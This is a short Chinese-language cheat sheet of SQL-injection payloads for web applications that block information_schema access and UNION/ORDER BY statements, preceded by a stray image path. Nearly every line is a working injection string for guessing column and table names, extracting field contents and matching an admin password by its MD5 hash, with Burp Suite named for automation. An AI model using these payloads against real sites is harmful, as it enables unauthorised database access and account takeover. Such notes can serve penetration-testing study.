 无权读取information_schema库 / 拒绝union、order by语句
猜列名：' and column is null--+
Burp suite 自动猜列名
猜当前表表名： ' and table.user is null--+
猜库里其他表：' and (select count(*) from table)>0--+
列表对应关系： ' and users.user is null--+
猜字段内容：' or user='admin
' or user like ' %a%
猜账号对应密码：
' or user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99